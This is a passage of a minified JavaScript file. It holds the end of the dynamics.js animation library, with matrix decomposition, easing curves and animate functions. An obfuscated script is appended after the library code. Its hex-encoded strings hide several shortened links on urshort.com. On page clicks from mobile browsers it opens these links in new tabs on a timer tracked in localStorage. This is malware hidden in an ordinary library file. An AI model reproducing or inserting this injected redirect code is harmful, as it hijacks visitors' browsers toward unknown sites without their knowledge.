l=[0,0,0,1];for(n=A=0;2>=A;n=++A)x[n]=t[3][n],t[3][n]=0;for(d=[],n=G=0;2>=G;n=++G)d[n]=new f(t[n].slice(0,3));if(v[0]=d[0].length(),d[0]=d[0].normalize(),b[0]=d[0].dot(d[1]),d[1]=d[1].combine(d[0],1,-b[0]),v[1]=d[1].length(),d[1]=d[1].normalize(),b[0]/=v[1],b[1]=d[0].dot(d[2]),d[2]=d[2].combine(d[0],1,-b[1]),b[2]=d[1].dot(d[2]),d[2]=d[2].combine(d[1],1,-b[2]),v[2]=d[2].length(),d[2]=d[2].normalize(),b[1]/=v[2],b[2]/=v[2],a=d[1].cross(d[2]),d[0].dot(a)<0)for(n=V=0;2>=V;n=++V)for(v[n]*=-1,i=Z=0;2>=Z;i=++Z)d[n].els[i]*=-1;g=function(t,e){return d[t].els[e]},m=[],m[1]=Math.asin(-g(0,2)),0!==Math.cos(m[1])?(m[0]=Math.atan2(g(1,2),g(2,2)),m[2]=Math.atan2(g(0,1),g(0,0))):(m[0]=Math.atan2(-g(2,0),g(1,1)),m[1]=0),w=g(0,0)+g(1,1)+g(2,2)+1,w>1e-4?(y=.5/Math.sqrt(w),C=.25/y,F=(g(2,1)-g(1,2))*y,H=(g(0,2)-g(2,0))*y,R=(g(1,0)-g(0,1))*y):g(0,0)>g(1,1)&&g(0,0)>g(2,2)?(y=2*Math.sqrt(1+g(0,0)-g(1,1)-g(2,2)),F=.25*y,H=(g(0,1)+g(1,0))/y,R=(g(0,2)+g(2,0))/y,C=(g(2,1)-g(1,2))/y):g(1,1)>g(2,2)?(y=2*Math.sqrt(1+g(1,1)-g(0,0)-g(2,2)),F=(g(0,1)+g(1,0))/y,H=.25*y,R=(g(1,2)+g(2,1))/y,C=(g(0,2)-g(2,0))/y):(y=2*Math.sqrt(1+g(2,2)-g(0,0)-g(1,1)),F=(g(0,2)+g(2,0))/y,H=(g(1,2)+g(2,1))/y,R=.25*y,C=(g(1,0)-g(0,1))/y),h=[F,H,R,C],c=new e,c.translate=x,c.scale=v,c.skew=b,c.quaternion=h,c.perspective=l,c.rotate=m;for(S in c){k=c[S];for(o in k)T=k[o],isNaN(T)&&(k[o]=0)}return c},t.prototype.toString=function(){var t,e,n,r,i;for(n="matrix3d(",t=r=0;3>=r;t=++r)for(e=i=0;3>=i;e=++i)n+=Z(this.els[t][e],10),(3!==t||3!==e)&&(n+=",");return n+=")"},t.matrixForTransform=b(function(t){var e,n,r,i,o,s;return e=document.createElement("div"),e.style.position="absolute",e.style.visibility="hidden",e.style[A("transform")]=t,document.body.appendChild(e),r=window.getComputedStyle(e,null),n=null!=(i=null!=(o=r.transform)?o:r[A("transform")])?i:null!=(s=T.tests)?s.matrixForTransform(t):void 0,document.body.removeChild(e),n}),t.fromTransform=function(e){var n,r,i,o,s,a;for(o=null!=e?e.match(/matrix3?d?\(([-0-9,e \.]*)\)/):void 0,o?(n=o[1].split(","),n=n.map(parseFloat),r=6===n.length?[n[0],n[1],0,0,n[2],n[3],0,0,0,0,1,0,n[4],n[5],0,1]:n):r=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],s=[],i=a=0;3>=a;i=++a)s.push(r.slice(4*i,4*i+4));return new t(s)},t}(),I=b(function(t){var e,n,r,i,o,s,a,l,u,f;if(void 0!==document.body.style[t])return"";for(i=t.split("-"),o="",s=0,l=i.length;l>s;s++)r=i[s],o+=r.substring(0,1).toUpperCase()+r.substring(1);for(f=["Webkit","Moz","ms"],a=0,u=f.length;u>a;a++)if(n=f[a],e=n+o,void 0!==document.body.style[e])return n;return""}),A=b(function(t){var e;return e=I(t),"Moz"===e?""+e+(t.substring(0,1).toUpperCase()+t.substring(1)):""!==e?"-"+e.toLowerCase()+"-"+Q(t):Q(t)}),V="undefined"!=typeof window&&null!==window?window.requestAnimationFrame:void 0,p=[],m=[],P=!1,W=1,"undefined"!=typeof window&&null!==window&&window.addEventListener("keyup",function(t){return 68===t.keyCode&&t.shiftKey&&t.ctrlKey?T.toggleSlow():void 0}),null==V&&(q=0,V=function(t){var e,n,r;return e=Date.now(),r=Math.max(0,16-(e-q)),n=window.setTimeout(function(){return t(e+r)},r),q=e+r,n}),O=!1,E=!1,$=function(){return O?void 0:(O=!0,V(L))},L=function(t){var e,n,r,i;if(E)return void V(L);for(n=[],r=0,i=p.length;i>r;r++)e=p[r],c(t,e)||n.push(e);return p=p.filter(function(t){return-1===n.indexOf(t)}),0===p.length?O=!1:V(L)},c=function(t,e){var n,r,i,o,s,a,l,u;if(null==e.tStart&&(e.tStart=t),o=(t-e.tStart)/e.options.duration,s=e.curve(o),r={},o>=1)r=e.curve.initialForce?e.properties.start:e.properties.end;else{u=e.properties.start;for(n in u)i=u[n],r[n]=F(i,e.properties.end[n],s)}return g(e.el,r),"function"==typeof(a=e.options).change&&a.change(e.el),o>=1&&"function"==typeof(l=e.options).complete&&l.complete(e.el),1>o},F=function(t,e,n){return null!=t&&null!=t.interpolate?t.interpolate(e,n):null},N=function(t,e,n,r){var i,o,u,f,h,c,d,g;if(null!=r&&(m=m.filter(function(t){return t.id!==r})),T.stop(t,{timeout:!1}),!n.animated)return T.css(t,e),void("function"==typeof n.complete&&n.complete(this));e=z(e),h=C(t,Object.keys(e)),i={},c=[];for(u in e)d=e[u],null!=t.style&&_.contains(u)?c.push([u,d]):(i[u]=M(d),i[u]instanceof s&&null!=t.style&&(i[u].prefix="",null==(g=i[u]).suffix&&(g.suffix=ee(u,0))));return c.length>0&&(o=R(t),o?(f=new l,f.applyProperties(c)):(d=c.map(function(t){return te(t[0],t[1])}).join(" "),f=a.fromTransform(a.matrixForTransform(d))),i.transform=f.decompose(),o&&h.transform.applyRotateCenter([i.transform.props.rotate[1],i.transform.props.rotate[2]])),p.push({el:t,properties:{start:h,end:i},options:n,curve:n.type.call(n.type,n)}),$()},J=[],K=0,D=function(t){return H()?t.realTimeoutId=setTimeout(function(){return t.fn(),w(t.id)},t.delay):void 0},h=function(t,e){var n;return K+=1,n={id:K,tStart:Date.now(),fn:t,delay:e,originalDelay:e},D(n),J.push(n),K},w=function(t){return J=J.filter(function(e){return e.id===t&&clearTimeout(e.realTimeoutId),e.id!==t})},X=function(t,e){var n;return null!=t?(n=t-e.tStart,e.originalDelay-n):e.originalDelay},"undefined"!=typeof window&&null!==window&&window.addEventListener("unload",function(){}),U=null,j(function(t){var e,n,r,i,o,s,a,l,u,f;if(E=!t,t){if(O)for(n=Date.now()-U,o=0,l=p.length;l>o;o++)e=p[o],null!=e.tStart&&(e.tStart+=n);for(s=0,u=J.length;u>s;s++)r=J[s],r.delay=X(U,r),D(r);return U=null}for(U=Date.now(),f=[],i=0,a=J.length;a>i;i++)r=J[i],f.push(clearTimeout(r.realTimeoutId));return f}),T={},T.linear=function(){return function(t){return t}},T.spring=function(t){var e,n,r,i,o,s;return null==t&&(t={}),d(t,arguments.callee.defaults),i=Math.max(1,t.frequency/20),o=Math.pow(20,t.friction/100),s=t.anticipationSize/1e3,r=Math.max(0,s),e=function(e){var n,r,i,o,a;return n=.8,o=s/(1-s),a=0,i=(o-n*a)/(o-a),r=(n-i)/o,r*e*t.anticipationStrength/100+i},n=function(t){return Math.pow(o/10,-t)*(1-t)},function(t){var r,o,a,l,u,f,h,c;return f=t/(1-s)-s/(1-s),s>t?(c=s/(1-s)-s/(1-s),h=0/(1-s)-s/(1-s),u=Math.acos(1/e(c)),a=(Math.acos(1/e(h))-u)/(i*-s),r=e):(r=n,u=0,a=1),o=r(f),l=i*(t-s)*a+u,1-o*Math.cos(l)}},T.bounce=function(t){var e,n,r,i;return null==t&&(t={}),d(t,arguments.callee.defaults),r=Math.max(1,t.frequency/20),i=Math.pow(20,t.friction/100),e=function(t){return Math.pow(i/10,-t)*(1-t)},n=function(t){var n,i,o,s;return s=-1.57,i=1,n=e(t),o=r*t*i+s,n*Math.cos(o)},n.initialForce=!0,n},T.gravity=function(t){var e,n,r,i,o,s,a;return null==t&&(t={}),d(t,arguments.callee.defaults),n=Math.min(t.bounciness/1250,.8),i=t.elasticity/1e3,a=100,r=[],e=function(){var r,i;for(r=Math.sqrt(2/a),i={a:-r,b:r,H:1},t.initialForce&&(i.a=0,i.b=2*i.b);i.H>.001;)e=i.b-i.a,i={a:i.b,b:i.b+e*n,H:i.H*n*n};return i.b}(),s=function(n,r,i,o){var s,a;return e=r-n,a=2/e*o-1-2*n/e,s=a*a*i-i+1,t.initialForce&&(s=1-s),s},function(){var o,s,l,u;for(s=Math.sqrt(2/(a*e*e)),l={a:-s,b:s,H:1},t.initialForce&&(l.a=0,l.b=2*l.b),r.push(l),o=e,u=[];l.b<1&&l.H>.001;)o=l.b-l.a,l={a:l.b,b:l.b+o*n,H:l.H*i},u.push(r.push(l));return u}(),o=function(e){var n,i,o;for(i=0,n=r[i];!(e>=n.a&&e<=n.b)&&(i+=1,n=r[i]););return o=n?s(n.a,n.b,n.H,e):t.initialForce?0:1},o.initialForce=t.initialForce,o},T.forceWithGravity=function(t){return null==t&&(t={}),d(t,arguments.callee.defaults),t.initialForce=!0,T.gravity(t)},T.bezier=function(){var t,e,n;return e=function(t,e,n,r,i){return Math.pow(1-t,3)*e+3*Math.pow(1-t,2)*t*n+3*(1-t)*Math.pow(t,2)*r+Math.pow(t,3)*i},t=function(t,n,r,i,o){return{x:e(t,n.x,r.x,i.x,o.x),y:e(t,n.y,r.y,i.y,o.y)}},n=function(t,e,n){var r,i,o,s,a,l,u,f,h,c;for(r=null,h=0,c=e.length;c>h&&(i=e[h],t>=i(0).x&&t<=i(1).x&&(r=i),null===r);h++);if(!r)return n?0:1;for(f=1e-4,s=0,l=1,a=(l+s)/2,u=r(a).x,o=0;Math.abs(t-u)>f&&100>o;)t>u?s=a:l=a,a=(l+s)/2,u=r(a).x,o+=1;return r(a).y},function(e){var r,i,o;return null==e&&(e={}),i=e.points,o=!1,r=function(){var e,n,o;r=[],o=function(e,n){var i;return i=function(r){return t(r,e,e.cp[e.cp.length-1],n.cp[0],n)},r.push(i)};for(e in i){if(n=parseInt(e),n>=i.length-1)break;o(i[n],i[n+1])}return r}(),function(t){return 0===t?0:1===t?1:n(t,r,o)}}}(),T.easeInOut=function(t){var e,n;return null==t&&(t={}),e=null!=(n=t.friction)?n:arguments.callee.defaults.friction,T.bezier({points:[{x:0,y:0,cp:[{x:.92-e/1e3,y:0}]},{x:1,y:1,cp:[{x:.08+e/1e3,y:1}]}]})},T.easeIn=function(t){var e,n;return null==t&&(t={}),e=null!=(n=t.friction)?n:arguments.callee.defaults.friction,T.bezier({points:[{x:0,y:0,cp:[{x:.92-e/1e3,y:0}]},{x:1,y:1,cp:[{x:1,y:1}]}]})},T.easeOut=function(t){var e,n;return null==t&&(t={}),e=null!=(n=t.friction)?n:arguments.callee.defaults.friction,T.bezier({points:[{x:0,y:0,cp:[{x:0,y:0}]},{x:1,y:1,cp:[{x:.08+e/1e3,y:1}]}]})},T.spring.defaults={frequency:300,friction:200,anticipationSize:0,anticipationStrength:0},T.bounce.defaults={frequency:300,friction:200},T.forceWithGravity.defaults=T.gravity.defaults={bounciness:400,elasticity:200},T.easeInOut.defaults=T.easeIn.defaults=T.easeOut.defaults={friction:500},T.css=Y(function(t,e){return y(t,e,!0)}),T.animate=Y(function(t,e,n){var r;return null==n&&(n={}),n=x(n),d(n,{type:T.easeInOut,duration:1e3,delay:0,animated:!0}),n.duration=Math.max(0,n.duration*W),n.delay=Math.max(0,n.delay),0===n.delay?N(t,e,n):(r=T.setTimeout(function(){return N(t,e,n,r)},n.delay),m.push({id:r,el:t}))}),T.stop=Y(function(t,e){return null==e&&(e={}),null==e.timeout&&(e.timeout=!0),e.timeout&&(m=m.filter(function(n){return n.el!==t||null!=e.filter&&!e.filter(n)?!0:(T.clearTimeout(n.id),!1)})),p=p.filter(function(e){return e.el!==t})}),T.setTimeout=function(t,e){return h(t,e*W)},T.clearTimeout=function(t){return w(t)},T.toggleSlow=function(){return P=!P,W=P?3:1,"undefined"!=typeof console&&null!==console&&"function"==typeof console.log?console.log("dynamics.js: slow animations "+(P?"enabled":"disabled")):void 0},"object"==typeof module&&"object"==typeof module.exports?module.exports=T:"function"==typeof define?define("dynamics",function(){return T}):window.dynamics=T}).call(this);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());